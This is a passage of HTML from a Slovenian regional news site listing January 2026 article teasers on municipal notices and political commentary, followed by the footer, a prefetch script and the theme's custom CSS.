                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T05:53:51+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:40:01+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T06:45:39+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"><img width="100" height="67" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/02/Zdravnik.jpg" alt="" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??">Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:00:55+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T05:00:11+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:30:37+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:45:33+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:39+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T05:49:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:45:36+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6976ebc3af572
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
